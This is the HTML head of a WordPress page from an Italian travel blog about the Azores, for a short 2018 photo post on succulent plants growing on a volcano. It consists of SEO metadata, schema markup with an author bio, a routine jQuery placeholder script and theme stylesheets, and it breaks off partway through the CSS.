max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Piante Grasse sul Vulcano, Azzorre - Italiani alle Azzorre</title>
<meta name="description" content="Le Isole Azzorre vantano una varietà di piante sorprendente. La posizione e il clima hanno favorito lo sviluppo di una flora endemica davvero particolare." />
<link rel="canonical" href="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Piante Grasse sul Vulcano, Azzorre - Italiani alle Azzorre" />
<meta property="og:description" content="Le Isole Azzorre vantano una varietà di piante sorprendente. La posizione e il clima hanno favorito lo sviluppo di una flora endemica davvero particolare." />
<meta property="og:url" content="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/" />
<meta property="og:site_name" content="Italiani alle Azzorre" />
<meta property="article:publisher" content="https://www.facebook.com/italianiazzorre" />
<meta property="article:author" content="https://www.facebook.com/sigfrido.maina63" />
<meta property="article:published_time" content="2018-08-04T15:45:19+00:00" />
<meta property="article:modified_time" content="2018-08-13T10:31:21+00:00" />
<meta property="og:image" content="https://www.italianialleazzorre.com/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Sigfrido" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@https://twitter.com/italianiazzorre" />
<meta name="twitter:site" content="@italianiazzorre" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Sigfrido" />
<meta name="twitter:label2" content="Tempo di lettura stimato" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#article","isPartOf":{"@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/"},"author":{"name":"Sigfrido","@id":"https://www.italianialleazzorre.com/#/schema/person/39c2aedc27064ca89fc2a3249e7eae31"},"headline":"Piante Grasse sul Vulcano, Azzorre","datePublished":"2018-08-04T15:45:19+00:00","dateModified":"2018-08-13T10:31:21+00:00","mainEntityOfPage":{"@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/"},"wordCount":165,"commentCount":0,"publisher":{"@id":"https://www.italianialleazzorre.com/#organization"},"image":{"@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#primaryimage"},"thumbnailUrl":"https://www.italianialleazzorre.com/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg","articleSection":["Le Isole Azzorre - Foto del Giorno"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#respond"]}]},{"@type":"WebPage","@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/","url":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/","name":"Piante Grasse sul Vulcano, Azzorre - Italiani alle Azzorre","isPartOf":{"@id":"https://www.italianialleazzorre.com/#website"},"primaryImageOfPage":{"@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#primaryimage"},"image":{"@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#primaryimage"},"thumbnailUrl":"https://www.italianialleazzorre.com/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg","datePublished":"2018-08-04T15:45:19+00:00","dateModified":"2018-08-13T10:31:21+00:00","description":"Le Isole Azzorre vantano una varietà di piante sorprendente. La posizione e il clima hanno favorito lo sviluppo di una flora endemica davvero particolare.","breadcrumb":{"@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#primaryimage","url":"https://www.italianialleazzorre.com/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg","contentUrl":"https://www.italianialleazzorre.com/wp-content/uploads/2018/08/Piante-Grasse-sul-Vulcano-Azzorre.jpg","width":640,"height":640,"caption":"Piante Grasse Sul Vulcano, Azzorre"},{"@type":"BreadcrumbList","@id":"https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.italianialleazzorre.com/"},{"@type":"ListItem","position":2,"name":"Piante Grasse sul Vulcano, Azzorre"}]},{"@type":"WebSite","@id":"https://www.italianialleazzorre.com/#website","url":"https://www.italianialleazzorre.com/","name":"Italiani alle Azzorre","description":"Azzorre, un paradiso in mezzo all&#039;Atlantico","publisher":{"@id":"https://www.italianialleazzorre.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.italianialleazzorre.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.italianialleazzorre.com/#organization","name":"Oceanetwork Unipessoal LDA","url":"https://www.italianialleazzorre.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.italianialleazzorre.com/#/schema/logo/image/","url":"https://www.italianialleazzorre.com/wp-content/uploads/2019/07/Logo-OceanNetwork-New-No-Payoff-Single-N.png","contentUrl":"https://www.italianialleazzorre.com/wp-content/uploads/2019/07/Logo-OceanNetwork-New-No-Payoff-Single-N.png","width":890,"height":388,"caption":"Oceanetwork Unipessoal LDA"},"image":{"@id":"https://www.italianialleazzorre.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/italianialleazzorre/","https://www.facebook.com/italianiazzorre","https://twitter.com/italianiazzorre"]},{"@type":"Person","@id":"https://www.italianialleazzorre.com/#/schema/person/39c2aedc27064ca89fc2a3249e7eae31","name":"Sigfrido","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.italianialleazzorre.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03da712f81f659d5ea4cf4c107dab6c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03da712f81f659d5ea4cf4c107dab6c2?s=96&d=mm&r=g","caption":"Sigfrido"},"description":"Sono nato a Torino, in Italia, nel 1963. Sono amante della musica (suono batteria, chitarra, basso e canto) e un curioso patologico. Mio padre mi ha instillato e fatto conoscere la magia del viaggio da bambino e da allora la mia sete di conoscenza non si è mai placata. Da sempre innamorato della fotografia, ho trasformato le mie esperienze di viaggio e l'incontro con altre culture, volti e orizzonti in un diario fotografico che cerca di descrivere attraverso le immagini la magica diversità che ci circonda e la sua universalità. Ogni luogo è un \"altrove\" e allo stesso tempo una \"casa\".","sameAs":["https://www.sigfridomaina.com","https://www.facebook.com/sigfrido.maina63","https://www.instagram.com/italianialleazzorre/","https://twitter.com/https://twitter.com/italianiazzorre"],"url":"https://www.italianialleazzorre.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.italianialleazzorre.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italiani alle Azzorre &raquo; Feed" href="https://www.italianialleazzorre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italiani alle Azzorre &raquo; Feed dei commenti" href="https://www.italianialleazzorre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italiani alle Azzorre &raquo; Piante Grasse sul Vulcano, Azzorre Feed dei commenti" href="https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/feed/" />
<meta content="Italiani alle Azzorre v.1.0.0" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='//itaz.b-cdn.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//itaz.b-cdn.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quadmenu-extra-css' href='//itaz.b-cdn.net/wp-content/uploads/italianialleazzorre/quadmenu-extra.css?ver=1698495566' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pscrollbar-css' href='//itaz.b-cdn.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owlcarousel-css' href='//itaz.b-cdn.net/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quadmenu-normalize-css' href='//itaz.b-cdn.net/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quadmenu-widgets-css' href='//itaz.b-cdn.net/wp-content/uploads/italianialleazzorre/quadmenu-widgets.css?ver=1698495565' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quadmenu-css' href='//itaz.b-cdn.net/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quadmenu-locations-css' href='//itaz.b-cdn.net/wp-content/uploads/italianialleazzorre/quadmenu-locations.css?ver=1698495565' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='//itaz.b-cdn.net/wp-content/plugins/quadmenu/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='extra-style-parent-css' href='//itaz.b-cdn.net/wp-content/themes/Extra/style.min.css?ver=4.23.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//itaz.b-cdn.net/wp-content/cache/wpfc-minified/9j3gmqj5/8inu1.css" media="all"/>
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//itaz.b-cdn.net/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//itaz.b-cdn.net/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//itaz.b-cdn.net/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//itaz.b-cdn.net/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.italianialleazzorre.com/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products 